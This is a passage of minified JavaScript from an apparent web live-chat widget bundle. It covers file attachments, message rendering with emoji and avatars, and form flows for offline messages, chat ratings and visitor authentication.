")]):e._e()]:e._e()],2)})):e._e(),e._v(" "),e.config.gdprEnabled?n("div",[n("material-checkbox",{ref:"gdprCheck",attrs:{id:"auth_gdpr","check-name":"gdprCheck","check-label":e.config.gdprMessage},on:{change:e.gdprChanged},model:{value:e.$v.gdprAccepted.$model,callback:function(t){e.$set(e.$v.gdprAccepted,"$model",t)},expression:"$v.gdprAccepted.$model"}}),e._v(" "),e.isSubmitted?n("div",[e.$v.gdprAccepted.required&&e.$v.gdprAccepted.checkboxSelected?e._e():n("div",{class:e.$style.error},[e._v("\n                            "+e._s(e.$t("Auth.FieldValidation"))+"\n                        ")])]):e._e()],1):e._e()],2),e._v(" "),n("button",{ref:"submitButton",class:e.$style.submit,attrs:{type:"submit"}},[e._v("\n                "+e._s(e.getPropertyValue("StartButtonText",[e.config.startChatButtonText,e.$t("Auth.Submit")]))+"\n            ")])]):n("div",{ref:"chatDisabledMessage",class:e.$style["chat-disabled-container"]},[n("div",[e._v("\n                "+e._s(e.$t("Inputs.ChatIsDisabled"))+"\n            ")])])])],1)}),[],!1,(function(e){var t=n(8915);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;const Bh={leading:!0,trailing:!1};function Lh(e,t=Qc,n=Bh){return i=>i.lift(new jh(e,t,n.leading,n.trailing))}class jh{constructor(e,t,n,i){this.duration=e,this.scheduler=t,this.leading=n,this.trailing=i}call(e,t){return t.subscribe(new Uh(e,this.duration,this.scheduler,this.leading,this.trailing))}}class Uh extends Fr{constructor(e,t,n,i,s){super(e),this.duration=t,this.scheduler=n,this.leading=i,this.trailing=s,this._hasTrailingValue=!1,this._trailingValue=null}_next(e){this.throttled?this.trailing&&(this._trailingValue=e,this._hasTrailingValue=!0):(this.add(this.throttled=this.scheduler.schedule(zh,this.duration,{subscriber:this})),this.leading?this.destination.next(e):this.trailing&&(this._trailingValue=e,this._hasTrailingValue=!0))}_complete(){this._hasTrailingValue?(this.destination.next(this._trailingValue),this.destination.complete()):this.destination.complete()}clearThrottle(){const e=this.throttled;e&&(this.trailing&&this._hasTrailingValue&&(this.destination.next(this._trailingValue),this._trailingValue=null,this._hasTrailingValue=!1),e.unsubscribe(),this.remove(e),this.throttled=null)}}function zh(e){const{subscriber:t}=e;t.clearThrottle()}class qh{constructor(e){this.closingNotifier=e}call(e,t){return t.subscribe(new Vh(e,this.closingNotifier))}}class Vh extends Jl{constructor(e,t){super(e),this.buffer=[],this.add(ec(t,new Zl(this)))}_next(e){this.buffer.push(e)}notifyNext(){const e=this.buffer;this.buffer=[],this.destination.next(e)}}var Gh=n(7484),Wh=n.n(Gh),$h=n(5176),Hh=n(9830),Qh=n.n(Hh);const Yh=["jpeg","jpg","png","gif","bmp","webp","tif","tiff","heif","doc","docx","pdf","txt","rtf","ppt","pptx","xls","xlsx"],Xh=["jpeg","jpg","png","gif","bmp","webp"];function Kh(e,t){const n=Math.max(0,parseInt(e,10));return t?Math.floor(255*Math.min(100,n)/100):Math.min(255,n)}function Zh(e){const t=e>255||e<0?"ff":e.toString(16);return 1===t.length?"0"+t:t}function Jh(e){const t=function(e){let t=null;null!=e&&(t=/^rgb\(\s*(-?\d+)(%?)\s*,\s*(-?\d+)(%?)\s*,\s*(-?\d+)(%?)\s*\)$/.exec(e));let n="";if(null!=t){let e,i,s;t&&(e=Kh(t[1],t[2]),i=Kh(t[3],t[4]),s=Kh(t[5],t[6]),n=`#${Zh(e)}${Zh(i)}${Zh(s)}`)}return""!==n?n:"#ffffff"}(getComputedStyle(e).backgroundColor);return"#"===(n=t).slice(0,1)&&(n=n.slice(1)),3===n.length&&(n=n.split("").map((e=>e+e)).join("")),(299*parseInt(n.substr(0,2),16)+587*parseInt(n.substr(2,2),16)+114*parseInt(n.substr(4,2),16))/1e3>=128?"#000000":"#FFFFFF";var n}function ep(e){const t=e.lastIndexOf("."),n=e.substring(t+1);return Xh.indexOf(n.toLowerCase())>=0}var tp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let np=class extends(rr(sf)){constructor(){super(),this.ClientChatFileState=Oo}onPropertyChanged(){this.generateFileLinks()}get link(){if(this.file.fileState===Oo.Available)return void 0!==this.fileLink?this.fileLink:void 0!==this.file.fileLink?this.file.fileLink:void 0}beforeMount(){this.$subscribeTo(this.myChatService.mySession$,(e=>{this.session=e,this.generateFileLinks()}))}generateFileLinks(){void 0!==this.session&&(this.fileLink=this.file&&this.file.fileLink?this.session.fileEndPoint(this.file.fileLink):"",this.loadPreview()?this.previewSource=this.file&&this.file.fileLink?this.session.fileEndPoint(this.file.fileLink+".preview"):"":this.previewSource=this.file&&this.file.fileLink?this.session.fileEndPoint(this.file.fileLink):"")}get showFileIcon(){return this.file.fileSize>512e3&&!this.file.hasPreview||this.file.fileSize<=512e3&&!this.file.hasPreview&&!ep(this.file.fileName)}updateNotFoundImage(e){null!==e&&null!==e.target&&(e.target.src=mh)}downloadFile(e){return!(!this.file||this.file.fileState!==Oo.Available)||(e.preventDefault(),!1)}imageLoaded(){this.eventBus.onScrollToBottom.next()}loadPreview(){return this.file.fileSize>512e3&&this.file.hasPreview||this.file.fileSize<=512e3&&!ep(this.file.fileName)&&this.file.hasPreview}};tp([wr({default:()=>({})})],np.prototype,"file",void 0),tp([pr()],np.prototype,"myChatService",void 0),tp([pr()],np.prototype,"eventBus",void 0),tp([_r("file",{deep:!0})],np.prototype,"onPropertyChanged",null),np=tp([dr({components:{FileIcon:Gd(),SpinnerThird:$d(),Times:Qd()},filters:{size:(e=0,t=0)=>function(e=0,t=0){let n=e;return"number"!=typeof e&&(n=parseFloat(String(e))),Number.isNaN(n)||!Number.isFinite(n)?"?":Qh()(n,{unitSeparator:" ",decimalPlaces:0})}(e,t)}})],np);const ip=td(np,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.$style.root},[e.file.fileState===e.ClientChatFileState.Available?n("div",[n("a",{ref:"downloadLink",class:e.$style["file-download-link"],attrs:{target:"_blank",href:e.link,download:e.file.fileName},on:{click:function(t){return e.downloadFile(t)}}},[n("div",{class:[e.showFileIcon?e.$style.horizontal_container:e.$style.vertical_container]},[e.showFileIcon?n("file-icon",{class:e.$style.horizontal_content_image}):n("div",{class:e.$style.vertical_content_image},[n("img",{ref:"downloadImage",attrs:{alt:"download image",src:e.previewSource},on:{load:e.imageLoaded,error:function(t){return e.updateNotFoundImage(t)}}})]),e._v(" "),n("div",{class:e.$style["file-info"]},[n("span",{class:e.$style["file-name"],attrs:{title:e.file.fileName}},[e._v(e._s(e.file.fileName))]),e._v(" "),n("span",{class:e.$style["file-size"]},[e._v(e._s(e._f("size")(e.file.fileSize)))])])],1)])]):e._e(),e._v(" "),e.file.fileState!==e.ClientChatFileState.Available?n("div",{class:e.$style.horizontal_container},[e.file.fileState===e.ClientChatFileState.Uploading?n("spinner-third",{class:[e.$style.horizontal_content_image,e.$style.spin]}):n("times",{class:[e.$style.horizontal_content_image]}),e._v(" "),n("div",{class:e.$style["file-info"]},[n("span",{class:e.$style["file-name"],attrs:{title:e.file.fileName}},[e._v(e._s(e.file.fileName))]),e._v(" "),n("span",{class:e.$style["file-size"]},[e._v(e._s(e._f("size")(e.file.fileSize)))])])],1):e._e()])}),[],!1,(function(e){var t=n(2003);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var sp=n(4860),rp=n.n(sp);const op=n(9100);function ap(e,t,n=32){if(t||(t=""),!e)return"";const i=Array.from(e);for(let e=0;e<i.length;e+=1){let s=op;const r=[];let o=[];for(let t=e;t<Math.min(e+8,i.length);t+=1){const e=i[t].codePointAt(0);let n=e?e.toString(16):"";for(;n.length<4;)n="0"+n;if(!s.s.hasOwnProperty(n))break;if(o.push(n),0!==s.s[n]&&1!==s.s[n].e||(r.push(...o),o=[]),0===s.s[n]||!s.s[n].hasOwnProperty("s"))break;s=s.s[n]}if(r.length>0){let s;s=r.length>1?i.splice(e,r.length,"").join(""):i[e],i[e]=`<img src="${t}${r.filter((e=>"fe0f"!==e&&"200d"!==e)).join("-")}.png" alt="${s}" class="emoji" style="width:${n}px;height:${n}px;">`}}return i.join("")}class lp extends Bf{constructor(e){super(e),this.sent=!1,this.errorType=xo.NoError,this.emojiconUrl="",this.preventSound=!1,this.preventBubbleIndication=!1,this.preventBlinkingTitle=!1,this.preventTabNotification=!1,Object.assign(this,e)}viewMessage(){return ap(this.message,this.emojiconUrl)}static createViewMessage(e,t,n,i,s,r,o,a,l,c,f,u,d,h,p,m=!0){const g=new lp;var b;return g.id=e,g.isLocal=i,g.sent=s,g.icon=r,g.senderName=o,g.time=a,g.message=m?(b=rp()(l,{escapeOnly:!0,useNamedReferences:!0}),(0,$h.Z)({input:b,options:{attributes:{target:"_blank",rel:"noopener noreferrer"}}})):l,g.question=c,g.renderNew=u,g.isAutomated=d,g.emojiconUrl=p,g.viewType=t,g.file=f,g.messageType=n,g.isNew=h,g}static createAutomatedViewMessage(e,t,n,i=!0){return this.createViewMessage(-1,No.Text,t,!1,!0,"","",new Date,e,void 0,void 0,!0,!0,i,n)}static createVisitorViewMessage(e,t,n,i,s,r,o=!1,a=new Date){return this.createViewMessage(-1,No.Text,ko.Normal,!0,o,n,t,a,e,void 0,void 0,i,!1,s,r)}static createHtmlVisitorViewMessage(e,t,n,i,s,r=!1,o,a=new Date){return this.createViewMessage(-1,No.Text,ko.Normal,!0,r,n,t,a,e,void 0,void 0,i,!1,o,s,!1)}static createAgentViewMessage(e,t,n,i,s,r,o,a){return this.createViewMessage(e,No.Text,ko.Normal,!1,!0,i,n,r,t,void 0,void 0,s,!1,a,o)}static createVisitorFileMessage(e,t,n,i,s=new Date){return this.createViewMessage(-1,No.File,ko.Normal,!0,!1,n,t,s,"",void 0,e,!0,!1,i,"")}static createAgentFileMessage(e,t,n,i,s,r,o,a){return this.createViewMessage(e,No.Text,ko.Normal,!1,!0,i,n,r,"",void 0,t,s,!1,a,o)}static createOptionsViewMessage(e){return this.createViewMessage(-1,No.Options,ko.Normal,!1,!0,"","",new Date,"",e,void 0,!0,!0,!0,"")}}const cp=td({name:"ChatText",components:{},props:{message:{type:lp,default:()=>{}}}},(function(){var e=this,t=e.$createElement;return(e._self._c||t)("span",{class:e.$style.msg_content,domProps:{innerHTML:e._s(e.message.viewMessage())}})}),[],!1,(function(e){var t=n(4747);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;var fp=function(e,t,n,i){var s,r=arguments.length,o=r<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,n,i);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(o=(r<3?s(o):r>3?s(t,n,o):s(t,n))||o);return r>3&&o&&Object.defineProperty(t,n,o),o};let up=class extends(rr(sf)){constructor(){super(...arguments),this.loadAgentGravatar=!0}get timeString(){return Wh()(this.message.time).format("HH:mm")}get dateString(){return Wh()(this.message.time).format("YYYY/MM/DD")}get dateTimeString(){return Wh()(this.message.time).format("YYYY/MM/DD HH:mm")}get timeStampString(){return"both"===this.config.messageDateformat?this.dateTimeString:"date"===this.config.messageDateformat?this.dateString:"time"===this.config.messageDateformat?this.timeString:""}get avatarSource(){if("PbxDefaultAgent"===this.msgIcon)return this.loadAgentGravatar=!1,"";if(""!==this.msgIcon&&"DefaultUser"!==this.msgIcon&&"DefaultAgent"!==this.msgIcon)return this.msgIcon;const e=$c.isDoubleByte(this.message.senderName)||""===this.message.senderName?"Guest":this.message.senderName;if("Guest"===e&&!this.message.isLocal)return this.loadAgentGravatar=!1,"";const t=this.message.isLocal?$c.retrieveHexFromCssColorProperty(this,"--call-us-client-text-color","d4d4d4"):$c.retrieveHexFromCssColorProperty(this,"--call-us-agent-text-color","eeeeee"),n=`${window.location.protocol}//ui-avatars.com/api/${e}/48/${t}/FFFFFF/2/0/0/1/false`;return`//www.gravatar.com/avatar/${this.userTag}?s=80&d=${n}`}get showSubArea(){return this.message.isLocal?this.showLocalSubArea:this.showAwaySubArea}get showLocalSubArea(){return"none"!==this.config.messageDateformat||"none"!==this.config.messageUserinfoFormat&&"avatar"!==this.config.messageUserinfoFormat}get showAwaySubArea(){return!this.message.isAutomated&&("none"!==this.config.messageDateformat||"none"!==this.config.messageUserinfoFormat&&"avatar"!==this.config.messageUserinfoFormat)}get showLocalAvatar(){return this.message.isLocal&&("both"===this.config.messageUserinfoFormat||"avatar"===this.config.messageUserinfoFormat)}get showAwayAvatar(){return!this.message.isLocal&&("both"===this.config.messageUserinfoFormat||"avatar"===this.config.messageUserinfoFormat)}get showMessageNotDeliveredError(){return!(this.message.errorType===xo.NoError||this.message.sent)}get showRetrySend(){return this.message.errorType===xo.CanRetry&&!this.message.sent&&!this.message.file}get showNetworkError(){return this.message.errorType===xo.NoRetry||this.message.errorType===xo.CanRetry}get showUnsupportedFileError(){return this.message.errorType===xo.UnsupportedFile}get showFileError(){return this.message.errorType===xo.FileError}get showSendingIndication(){return this.message.errorType===xo.NoError&&!this.message.sent&&!this.message.file}get isUserInfoVisible(){return"both"===this.config.messageUserinfoFormat||"name"===this.config.messageUserinfoFormat}get isTimeStampVisible(){return"date"===this.config.messageDateformat||"time"===this.config.messageDateformat||"both"===this.config.messageDateformat}beforeMount(){this.msgIcon=this.userIcon}mounted(){let e="#ffffff";void 0!==this.$refs.chatText&&this.$refs.chatText instanceof HTMLElement&&(e=Jh(this.$refs.chatText),this.$refs.chatText.style.color=e,this.$refs.chatText.style.fill=e);const t=this.$el.getElementsByClassName("rate_svg");t.length>0&&Array.prototype.forEach.call(t,(t=>{t.style.fill=e}))}sendAgain(e){this.$emit("resend",e)}};fp([wr()],up.prototype,"message",void 0),fp([wr()],up.prototype,"userTag",void 0),fp([wr()],up.prototype,"userIcon",void 0),fp([wr()],up.prototype,"config",void 0),up=fp([dr({components:{ChatFile:ip,ChatText:cp,Loader:Md(),Redo:Fd(),OperatorIcon:qd()}})],up);const dp=td(up,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:[e.$style.root]},[n("div",{class:[e.$style.msg_bubble,e.message.isLocal?e.$style.msg_bubble_client:e.$style.msg_bubble_agent]},[e.showLocalAvatar?n("div",{class:e.$style.avatar_container},[e.message.renderNew?n("img",{class:e.$style.avatar_img,attrs:{alt:"avatar",src:e.avatarSource}}):e._e()]):e._e(),e._v(" "),n("div",{ref:"chatText",class:[e.$style.msg_container,e.message.renderNew?e.$style.new_msg:"",e.message.isLocal?e.$style.msg_client:e.$style.msg_agent]},[e.message.file?n("chat-file",{attrs:{file:e.message.file}}):n("chat-text",{attrs:{message:e.message}}),e._v(" "),e.showSubArea?n("div",{class:e.$style.msg_sub_area},[e.isUserInfoVisible?n("div",{class:[e.$style.msg_sender_name]},[e._v("\n                    "+e._s(e.message.senderName)+"\n                ")]):e._e(),e._v(" "),e.isTimeStampVisible?n("span",{class:[e.$style.msg_timestamp]},[e._v("\n                    "+e._s(e.timeStampString)+"\n                ")]):e._e()]):e._e(),e._v(" "),e.showSendingIndication?n("div",{class:[e.$style.sending_indication]},[n("loader",{class:[e.$style.sending_icon]})],1):e._e()],1),e._v(" "),e.showAwayAvatar?n("div",{class:e.$style.avatar_container},[e.message.renderNew?n("div",[e.loadAgentGravatar&&"DefaultAgent"!==e.avatarSource?n("img",{class:e.$style.avatar_img,attrs:{alt:"avatar",src:e.avatarSource}}):n("OperatorIcon")],1):e._e()]):e._e()]),e._v(" "),e.showMessageNotDeliveredError?n("div",{class:e.$style["error-message"]},[e.showNetworkError?n("span",[e._v(e._s(e.$t("Chat.MessageNotDeliveredError")))]):e.showUnsupportedFileError?n("span",[e._v(e._s(e.$t("Chat.UnsupportedFileError")))]):e.showFileError?n("span",[e._v(e._s(e.$t("Chat.FileError")))]):e._e(),e._v(" "),e.showRetrySend?n("span",[e._v("\n            "+e._s(e.$t("Chat.TryAgain"))+"\n            "),n("span",{class:e.$style["error-message-retry"],on:{click:function(t){return e.sendAgain(e.message.index)}}},[n("redo",{staticStyle:{height:"12px",fill:"red"}})],1)]):e._e()]):e._e()])}),[],!1,(function(e){var t=n(9036);t.__inject__&&t.__inject__(e),this.$style=t.locals||t}),null,null,!0).exports;class hp{constructor(e){this.isEnable=!0,this.showOptionsBorders=!0,this.showSelectedLabel=!1,this.showHoveredLabel=!1,this.isCustomField=!1,this.htmlAnswer=!1,this.preventSound=!1,this.preventBubbleIndication=!1,this.preventTabNotification=!1,Object.assign(this,e)}setAnswer(e){this.sanitize,this.answer=e}getAnswer(){return this.answer}}class pp{constructor(e){this.currentIndex=-1,this.submitted=!1,Object.assign(this,e)}validateCurrent(e){let t="";return this.currentIndex>=0&&void 0!==this.questions[this.currentIndex].validate&&(t=this.questions[this.currentIndex].validate(e)),t}current(){if(this.currentIndex>=0)return this.questions[this.currentIndex]}next(){var e,t,n,i;let s=-1;if(void 0!==(null===(e=this.current())||void 0===e?void 0:e.getAnswer())&&((null===(t=this.current())||void 0===t?void 0:t.type)===Mo.MultipleChoice||(null===(n=this.current())||void 0===n?void 0:n.type)===Mo.SingleChoice)){const e=null===(i=this.current())||void 0===i?void 0:i.options.find((e=>{var t;return e.value===(null===(t=this.current())||void 0===t?void 0:t.getAnswer())}));void 0!==e&&(s="FINISH"!==e.nextQuestionAlias?this.questions.findIndex((t=>t.alias===e.nextQuestionAlias)):this.questions.length)}if(this.currentIndex>=0&&void 0!==this.questions[this.currentIndex].submitMethod&&this.questions[this.currentIndex].submitMethod(),s<0){let e=!1;for(;!(e||(this.currentIndex+=1,this.currentIndex>this.questions.length-1));)this.questions[this.currentIndex].isEnable&&(e=!0);if(e)return this.questions[this.currentIndex]}else if(s<this.questions.length)return this.currentIndex=s,this.questions[s];void 0!==this.submitMethod&&this.submitMethod().subscribe((()=>{this.submitted=!0}))}getQuestionByAlias(e){let t;const n=this.questions.findIndex((t=>t.alias===e));return n>=0&&(t=this.questions[n]),t}addSubmissionCallback(e,t=""){if(""!==t){const n=this.questions.findIndex((e=>e.alias===t));n>=0&&(this.questions[n].submitMethod=e)}else this.submitMethod=e}getData(){const e={};return this.questions.forEach((t=>{void 0!==t.propertyToSubmit&&(e[t.propertyToSubmit]=t.getAnswer())})),e}buildFlow(e,t){this.questions=[],this.submitOnCompletion=e,this.config=t}}class mp extends pp{constructor(e){super(e),this.MESSAGE_ALIAS="MESSAGE",this.NAME_ALIAS="NAME",this.EMAIL_ALIAS="EMAIL",this.PHONE_ALIAS="PHONE",Object.assign(this,e)}buildFlow(e,t){const n=ef.getTextHelper();super.buildFlow(e,t),this.questions.push(new hp({alias:this.MESSAGE_ALIAS,type:Mo.Text,propertyToSubmit:"OfflineMessage",preventSound:!0,preventTabNotification:!0,text:n.getPropertyValue("OfflineFormTitle",[this.config.unavailableMessage,Nl.t("Inputs.UnavailableMessage").toString()]),validate:e=>{let t="";return Lc(e,500)||(t=n.getPropertyValue("OfflineFormMaximumCharactersReached",[this.config.offlineFormMaximumCharactersReached,Nl.t("Auth.MaxCharactersReached").toString()])),t}})),this.questions.push(new hp({alias:this.NAME_ALIAS,type:Mo.Text,propertyToSubmit:"Name",text:n.getPropertyValue("OfflineFormNameMessage",[this.config.offlineNameMessage,Nl.t("Offline.OfflineNameMessage").toString()]),validate:e=>{let t="";return Pc(e)?Lc(e)||(t=n.getPropertyValue("OfflineFormMaximumCharactersReached",[this.config.offlineFormMaximumCharactersReached,Nl.t("Auth.MaxCharactersReached").toString()])):t=n.getPropertyValue("OfflineFormInvalidName",[this.config.offlineFormInvalidName,Nl.t("Auth.EnterValidName").toString()]),t}})),this.questions.push(new hp({alias:this.EMAIL_ALIAS,type:Mo.Text,propertyToSubmit:"Email",text:n.getPropertyValue("OfflineFormEmailMessage",[this.config.offlineEmailMessage,Nl.t("Offline.OfflineEmailMessage").toString()]),validate:e=>{let t="";return jc(e)?Dc(e)||(t=n.getPropertyValue("OfflineFormInvalidEmail",[this.config.offlineFormInvalidEmail,Nl.t("Auth.OfflineEnterValidEmail").toString()])):t=n.getPropertyValue("OfflineFormMaximumCharactersReached",[this.config.offlineFormMaximumCharactersReached,Nl.t("Auth.MaxCharactersReached").toString()]),t}}))}getData(){return super.getData()}}class gp{constructor(e){this.getAnswerText=()=>this.text,Object.assign(this,e)}}class bp extends pp{constructor(e){super(e),Object.assign(this,e)}buildFlow(e,t){const n=ef.getTextHelper();super.buildFlow(e,t);const i=[new gp({value:"0",description:Nl.t("Rate.VeryBad").toString(),text:'<div class="rate_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 464c-119.1 0-216-96.9-216-216S128.9 40 248 40s216 96.9 216 216-96.9 216-216 216zm0-136c-31.2 0-60.6 13.8-80.6 37.8-5.7 6.8-4.8 16.9 2 22.5s16.9 4.8 22.5-2c27.9-33.4 84.2-33.4 112.1 0 5.3 6.4 15.4 8 22.5 2 6.8-5.7 7.7-15.8 2-22.5-19.9-24-49.3-37.8-80.5-37.8zm-48-96c0-2.9-.9-5.6-1.7-8.2.6.1 1.1.2 1.7.2 6.9 0 13.2-4.5 15.3-11.4 2.6-8.5-2.2-17.4-10.7-19.9l-80-24c-8.4-2.5-17.4 2.3-19.9 10.7-2.6 8.5 2.2 17.4 10.7 19.9l31 9.3c-6.3 5.8-10.5 14.1-10.5 23.4 0 17.7 14.3 32 32 32s32.1-14.3 32.1-32zm171.4-63.3l-80 24c-8.5 2.5-13.3 11.5-10.7 19.9 2.1 6.9 8.4 11.4 15.3 11.4.6 0 1.1-.2 1.7-.2-.7 2.7-1.7 5.3-1.7 8.2 0 17.7 14.3 32 32 32s32-14.3 32-32c0-9.3-4.1-17.5-10.5-23.4l31-9.3c8.5-2.5 13.3-11.5 10.7-19.9-2.4-8.5-11.4-13.2-19.8-10.7z"/></svg></div>'}),new gp({value:"1",description:Nl.t("Rate.Bad").toString(),text:'<div class="rate_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 464c-119.1 0-216-96.9-216-216S128.9 40 248 40s216 96.9 216 216-96.9 216-216 216zm0-152c-44.4 0-86.2 19.6-114.8 53.8-5.7 6.8-4.8 16.9 2 22.5 6.8 5.7 16.9 4.8 22.5-2 22.4-26.8 55.3-42.2 90.2-42.2s67.8 15.4 90.2 42.2c5.3 6.4 15.4 8 22.5 2 6.8-5.7 7.7-15.8 2-22.5C334.2 339.6 292.4 320 248 320zm-80-80c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32z"/></svg></div>'}),new gp({value:"2",description:Nl.t("Rate.Neutral").toString(),text:'<div class="rate_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 464c-119.1 0-216-96.9-216-216S128.9 40 248 40s216 96.9 216 216-96.9 216-216 216zm-80-232c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160-64c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm16 160H152c-8.8 0-16 7.2-16 16s7.2 16 16 16h192c8.8 0 16-7.2 16-16s-7.2-16-16-16z"/></svg></div>'}),new gp({value:"3",description:Nl.t("Rate.Good").toString(),text:'<div class="rate_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 464c-119.1 0-216-96.9-216-216S128.9 40 248 40s216 96.9 216 216-96.9 216-216 216zm90.2-146.2C315.8 352.6 282.9 368 248 368s-67.8-15.4-90.2-42.2c-5.7-6.8-15.8-7.7-22.5-2-6.8 5.7-7.7 15.7-2 22.5C161.7 380.4 203.6 400 248 400s86.3-19.6 114.8-53.8c5.7-6.8 4.8-16.9-2-22.5-6.8-5.6-16.9-4.7-22.6 2.1zM168 240c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32z"/></svg></div>'}),new gp({value:"4",description:Nl.t("Rate.VeryGood").toString(),text:'<div class="rate_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 464c-119.1 0-216-96.9-216-216S128.9 40 248 40s216 96.9 216 216-96.9 216-216 216zm123.1-151.2C340.9 330.5 296 336 248 336s-92.9-5.5-123.1-15.2c-5.3-1.7-11.1-.5-15.3 3.1-4.2 3.7-6.2 9.2-5.3 14.8 9.2 55 83.2 93.3 143.8 93.3s134.5-38.3 143.8-93.3c.9-5.5-1.1-11.1-5.3-14.8-4.3-3.7-10.2-4.9-15.5-3.1zM248 400c-35 0-77-16.3-98.5-40.3 57.5 10.8 139.6 10.8 197.1 0C325 383.7 283 400 248 400zm-80-160c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32z"/></svg></div>'})];i.forEach((e=>{e.getAnswerText=()=>`${e.text}<div class='rate_text'>${e.description}</div>`})),this.questions.push(new hp({alias:"RATE",type:Mo.SingleChoice,options:i,propertyToSubmit:"rate",text:n.getPropertyValue("RateMessage",[Nl.t("Chat.RateRequest").toString()]),showOptionsBorders:!1,showSelectedLabel:!0,showHoveredLabel:!0,htmlAnswer:!0,sanitize:e=>e.replace(/([^\u0000-\u007F]|[^\w\d-_\s])/g,""),validate:e=>{let t="";return Number.isNaN(Number(e))&&(t="Wrong answer"),t}})),this.questions.push(new hp({alias:"FEEDBACK",type:Mo.SingleChoice,options:[new gp({text:Nl.t("Rate.GiveFeedback").toString(),value:1,description:"Yes",nextQuestionAlias:"COMMENT"}),new gp({text:Nl.t("Rate.NoFeedback").toString(),value:0,description:"No",nextQuestionAlias:"FINISH"})],text:n.getPropertyValue("RateFeedbackRequestMessage",[Nl.t("Chat.RateFeedbackRequest").toString()])})),this.questions.push(new hp({alias:"COMMENT",propertyToSubmit:"comment",text:n.getPropertyValue("RateCommentsMessage",[Nl.t("Chat.RateComment").toString()]),validate:e=>{let t="";return Lc(e,500)||(t=Nl.t("Auth.MaxCharactersReached").toString()),t}}))}getData(){return super.getData()}}class vp extends pp{constructor(e){super(e),this.NAME_ALIAS="NAME",this.EMAIL_ALIAS="EMAIL",this.DEPARTMENT_ALIAS="DEPARTMENT",Object.assign(this,e),this.closeOnSubmission=!1}buildFlow(e,t){const n=ef.getTextHelper();super.buildFlow(e,t),this.questions.push(new hp({alias:this.NAME_ALIAS,type:Mo.Text,propertyToSubmit:"name",text:n.getPropertyValue("AuthFormNameMessage",[Nl.t("Auth.AuthNameMessage").toString()]),isEnable:t.authenticationType===uf.Both||t.authenticationType===uf.Name,sanitize:e=>e.replace(/([^\u0000-\u007F]|[^\w\d-_\s])/g,""),validate:e=>{let t="";return Pc(e)||(t=Nl.t("Auth.MaxCharactersReached").toString()),t}})),this.questions.push(new hp({alias:this.EMAIL_ALIAS,type:Mo.Text,propertyToSubmit:"email",text:n.getPropertyValue("AuthFormEmailMessage",[Nl.t("Auth.AuthEmailMessage").toString()]),isEnable:t.authenticationType===uf.Both||t.authenticationType===uf.Email,validate:e=>{let t="";return Dc(e)?jc(e)||(t=Nl.t("Auth.MaxCharactersReached").toString()):t=Nl.t("Auth.OfflineEnterValidEmail").toString(),t}})),this.questions.push(new hp({alias:this.DEPARTMENT_ALIAS,type:Mo.SingleChoice,options:[],propertyToSubmit:"department",text:Nl.t("Auth.DepartmentMessage").toString(),isEnable:t.departmentsEnabled}))}getData(){const e={};return this.questions.forEach((t=>{void 0!==t.propertyToSubmit&&(t.isCustomField?e["cf:"+t.propertyToSubmit]=JSON.stringify(new Oh({name:t.text,id:parseInt(t.alias,10),value:t.getAnswer()})):e[t.propertyToSubmit]=t.getAnswer())})),e}addAuthDepartmentOptions(e){const t=this.getQuestionByAlias(this.DEPARTMENT_ALIAS);void 0!==t&&e.forEach((e=>{t.options.push(new gp({value:e.id,text:e.name,description:e.name}))}))}addAuthCustomFields(e){void 0!==e&&e.forEach((e=>{const t=[],n=new hp({alias:e.id.toString(10),type:"TEXT"===e.type?Mo.Text:Mo.SingleChoice,propertyToSubmit:e.name,text:e.name,isCustomField:!0});"DROPDOWN"===e.type&&(e.options.forEach((e=>{t.push(new gp({value:e,text:e,description:e}))})),n.options=t),this.questions.push(n)}))}}class yp{constructor(e,t,n){this.onReset=new Gr,this.onError=new Gr,this.onError$=this.onError.asObservable().pipe(of(this.onReset)),this.onQuestionAnswered=new Gr,this.onQuestionAnswered$=this.onQuestionAnswered.asObservable().pipe(of(this.onReset)),this.onNewQuestion=new Gr,this.onNewQuestion$=this.onNewQuestion.asObservable().pipe(of(this.onReset)),this.thinking=new 